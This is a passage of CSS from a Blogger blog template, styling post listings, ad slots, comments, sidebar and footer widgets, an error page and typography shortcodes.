.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
